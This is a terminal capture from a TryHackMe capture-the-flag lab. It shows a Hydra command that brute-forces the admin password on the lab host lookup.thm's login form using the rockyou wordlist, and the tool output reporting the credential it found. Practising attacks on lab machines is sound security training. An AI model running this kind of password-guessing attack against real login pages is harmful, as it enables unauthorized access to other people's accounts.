 ┌──(root㉿kali)-[/home/kali/try_hackme/lookup]
└─# hydra -l admin -P ../../../../usr/share/wordlists/rockyou.txt lookup.thm http-post-form '/login.php:username=^USER^&password=^PASS^:wrong password' -t 64
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore l
aws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-04 00:16:04
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344400 login tries (l:1/p:14344400), ~224132 tries per task
[DATA] attacking http-post-form://lookup.thm:80/login.php:username=^USER^&password=^PASS^:wrong password
[80][http-post-form] host: lookup.thm   login: admin   password: password123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-04 00:16:18